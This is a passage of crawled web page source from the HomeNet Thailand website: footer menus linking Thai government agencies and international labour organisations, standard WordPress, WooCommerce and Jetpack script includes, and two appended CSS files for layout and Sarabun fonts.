screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJGSG8y4qXiSHvy9p79zR4Q/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-content-justification-left is-layout-flex wp-container-4"></ul>
</aside></div><div class="footer-col col-2 _all text-default" style="width: 30%;"><aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">หน่วยงานที่เกี่ยวข้องในประเทศ</h2><div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%83-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%83" class="menu"><li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2014"><a target="_blank" rel="noopener" href="https://www.sso.go.th/eform_news/">สำนักงานประกันสังคม</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="http://www.nso.go.th/sites/2014">สำนักงานสถิติแห่งชาติ</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a target="_blank" rel="noopener" href="https://www.nhso.go.th/">สำนักงานหลักประกันสุขภาพแห่งชาติ (สปสช.)</a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2017"><a target="_blank" rel="noopener" href="http://informal.labour.go.th/">กองคุ้มครองแรงงานนอกระบบ กรมสวัสดิการและแรงงาน</a></li>
</ul></div></aside></div><div class="footer-col col-3 _all text-default" style="width: 45%;"><aside id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">หน่วยงานที่เกี่ยวข้องต่างประเทศ</h2><div class="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95-container"><ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95" class="menu"><li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a target="_blank" rel="noopener" href="https://idwfed.org/en">International domestic worker federation (IDWF)</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a target="_blank" rel="noopener" href="https://www.wiego.org/">Women in Informal Employment: Globalizing and Organizing (WIEGO)</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a target="_blank" rel="noopener" href="https://homenetsea.org/">HomeNet Southeast Asia (HNSEA)</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a target="_blank" rel="noopener" href="http://streetnet.org.za/">StreetNet International (StreetNet)</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a target="_blank" rel="noopener" href="https://www.sewa.org/">The Self-Employed Women’s Association (SEWA)</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a target="_blank" rel="noopener" href="https://www.gaatw.org">Global Alliance Againt Traffic in Women (GAATW)</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2024"><a target="_blank" rel="noopener" href="https://www.ilo.org/">Internation Labour Organization (ILO)</a></li>
</ul></div></aside></div></div></div>        <div class="footer-bar">
<div class="s-container">
©2025 www.homenetthailand.org. All rights reserved.        </div>
</div>
</footer>
</div>
<!--#page-->
<div id="s-bg" class="s-modal-bg"></div>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
<div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
<div class="sk-fading-circle">
<div class="sk-circle1 sk-circle"></div>
<div class="sk-circle2 sk-circle"></div>
<div class="sk-circle3 sk-circle"></div>
<div class="sk-circle4 sk-circle"></div>
<div class="sk-circle5 sk-circle"></div>
<div class="sk-circle6 sk-circle"></div>
<div class="sk-circle7 sk-circle"></div>
<div class="sk-circle8 sk-circle"></div>
<div class="sk-circle9 sk-circle"></div>
<div class="sk-circle10 sk-circle"></div>
<div class="sk-circle11 sk-circle"></div>
<div class="sk-circle12 sk-circle"></div>
</div>
</div>
<div id="wpfront-scroll-top-container">
<img src="https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/images/icons/112.png" alt="" />        </div>
<script type="text/javascript">
function wpfront_scroll_top_init() {
if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
wpfront_scroll_top({"scroll_offset":100,"button_width":42,"button_height":42,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":300,"scroll_duration":500,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
} else {
setTimeout(wpfront_scroll_top_init, 100);
}
}
wpfront_scroll_top_init();
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-4.wp-container-4{justify-content:flex-start;}
</style>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610' id='seed-confirm-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.2.6' id='seed-confirm-modal-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.2.6' id='seed-confirm-form-js'></script>
<script type='text/javascript' id='seed-comfirm-ajax-js-extra'>
/* <![CDATA[ */
var phpVars = {"ajax_url":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.2.6' id='seed-comfirm-ajax-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/www.homenetthailand.org\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0b4267fe6b9ac0e39e4df7ce36e91d97","fragment_name":"wc_fragments_0b4267fe6b9ac0e39e4df7ce36e91d97","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
var jetpackLazyImagesLoadEvent;
try {
jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
bubbles: true,
cancelable: true
} );
} catch ( e ) {
jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
}
jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
} );
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/woo.js?ver=2.4.1' id='s-woo-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/scripts.js?ver=2.4.1' id='s-scripts-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/keen-slider.js?ver=2.4.1' id='s-slider-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-vanilla.js?ver=2.4.1' id='s-vanilla-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-jquery.js?ver=2.4.1' id='s-jquery-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/modules/theme-tools/responsive-videos/responsive-videos.min.js?ver=1.3' id='jetpack-responsive-videos-min-script-js'></script>
<script type='text/javascript'>
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=th; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src='https://stats.wp.com/e-202550.js' defer></script>
<script>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:11.4.2',blog:'201112398',post:'2471',tz:'7',srv:'www.homenetthailand.org'} ]);
_stq.push([ 'clickTrackerInit', '201112398', '2471' ]);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.93247199058533 seconds, on 09-12-25 20:41:32 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/q8ktusz7/8hkmu.css
body_size: 1786
content:
h1,h2,h3,h4,h5,h6{margin-bottom:1rem}h1{font-size:2em}h2{font-size:1.875em}h3{font-size:1.5em}h4{font-size:1.375em}h5{font-size:1em}h6{font-size:0.875em}body.headbar-d .site-branding,body.headbar-d .site-member{display:none}.site-header{min-height:var(--s-header-height);background-color:var(--s-bg);line-height:1}.site-header.-top-logo>.s-container{padding:0;max-width:100%}.site-header.-top-logo .site-branding{margin:0}.site-header>.s-container{position:relative;min-height:var(--s-header-height);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.admin-bar .site-header{top:32px}.site-header .si-down{color:var(--s-text)}.site-header a:not(.s-button){color:var(--s-text)}.site-header a:not(.s-button):hover{color:var(--s-accent-hover)}.site-header li:hover>a{color:var(--s-accent-hover)}.site-header-space{min-height:var(--s-header-height)}.site-branding{position:relative;top:auto;left:auto;-webkit-transform:none;transform:none;margin:0 -5px}.site-branding img{max-height:var(--s-header-height)}.site-title{font-size:24px}.site-description{display:inline-block;margin:0;padding-left:15px;opacity:0.75;padding-top:2px}.site-member a{padding:0 0 0 10px}.site-nav-d{margin-left:auto}.site-nav-d>div{height:100%}.site-nav-d .children{display:none}.site-nav-d ul{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100%}.site-nav-d li{height:100%;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-nav-d li a{padding:10px 15px}.site-nav-d li:hover>a,.site-nav-d li:hover>.si-down{color:var(--s-accent-hover)}.site-nav-d li:hover>.sub-menu{opacity:1;max-height:100vh;top:100%;height:auto;z-index:91;overflow:visible}.site-nav-d .sub-menu{display:block;text-align:left;overflow:hidden;opacity:0;height:auto;max-height:0;position:absolute;z-index:90;top:calc(100% + 5px);-webkit-filter:drop-shadow(var(--s-shadow));filter:drop-shadow(var(--s-shadow));-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;background-color:var(--s-bg);min-width:180px}.site-nav-d .sub-menu::before{content:"";position:absolute;top:-8px;left:30px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid var(--s-bg);z-index:1}.site-nav-d .sub-menu li{height:auto;line-height:1.4;position:relative;padding:0 15px;display:block}.site-nav-d .sub-menu li a{padding:10px 0;display:block;color:var(--s-text);text-align:left;border-bottom:1px solid var(--s-line)}.site-nav-d .sub-menu li:last-child>a{border-bottom:none}.site-nav-d .sub-menu li:hover>.si-down,.site-nav-d .sub-menu li:hover>a{color:var(--s-accent-hover)}.site-nav-d .sub-menu li:hover .sub-menu{top:0;z-index:92}.site-nav-d .sub-menu .sub-menu{left:100%;top:5px}.site-nav-d .sub-menu .sub-menu::before{display:none}.site-nav-d .sub-menu .sub-menu .sub-menu{display:none}.site-nav-d .menu-item-has-children>.si-down{position:unset;right:unset;top:unset;margin-left:-20px;width:36px;height:36px;padding:10px 9px 8px 9px}.site-nav-d .menu-item-has-children .sub-menu .menu-item-has-children>.si-down{-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);position:absolute;right:0;top:50%}.site-nav-d .menu-item-has-children .sub-menu .menu-item-has-children .sub-menu .menu-item-has-children>.si-down{display:none}.action-center{position:unset;right:unset;top:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 var(--s-space)}.action-left,.action-right{display:none}.site-action{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:8px;padding-right:0}.site-action .widget{margin:0}.site-action-custom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-action-custom>*{margin-left:15px}.site-search+.site-action-custom{margin-left:-15px}.content-item.-hero{border-radius:var(--s-border-radius);overflow:hidden;display:-ms-grid;display:grid;-ms-grid-columns:74fr 38fr;grid-template-columns:74fr 38fr}.content-item.-hero .pic{margin-bottom:0}.content-item.-hero .pic>a{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.content-item.-hero .pic img{max-height:600px}.content-item.-hero .info{padding:30px}.main-body.-rightbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.main-body.-rightbar .widget-area{width:240px;padding-left:var(--s-space)}.main-body.-rightbar .content-area{width:calc(100% - 240px)}.main-body.-leftbar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.main-body.-leftbar .widget-area{width:240px;padding-right:var(--s-space)}.main-body.-leftbar .content-area{width:calc(100% - 240px)}.main-body.-leftrightbar{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 992px){body.page-template-page-form .site-content{padding-top:35px;padding-bottom:35px}}.page-form .main-header.-banner{padding-bottom:calc(var(--s-space) * 2.5);margin-bottom:calc(var(--s-space) * -2.5)}.page-form .main-body{max-width:920px}.entry-author{margin-top:40px;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.entry-author .pic{margin:0;padding-right:var(--s-space);min-width:100px}.comments-area{margin-bottom:30px}.comment-form-author{float:left;width:32%;margin-right:2%}.comment-form-email{float:left;width:32%;margin-right:2%}.comment-form-url{float:left;width:32%}.site-login{max-height:400px}.footer-row{padding:calc(var(--s-space) * 2) 0 var(--s-space);margin:0 calc(var(--s-space) * -0.5);display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + var(--s-space));-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-col{padding:0 calc(var(--s-space) * 0.5)}

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css
body_size: 270
content:
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Thin.woff2) format("woff2");
font-weight: 100;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraLight.woff2) format("woff2");
font-weight: 200;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Light.woff2) format("woff2");
font-weight: 300;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Regular.woff2) format("woff2");
font-weight: 400;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Medium.woff2) format("woff2");
font-weight: 500;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-SemiBold.woff2) format("woff2");
font-weight: 600;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Bold.woff2) format("woff2");
font-weight: 700;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraBold.woff2) format("woff2");
font-weight: 800;
font-style: normal;
font-display: fallback;
}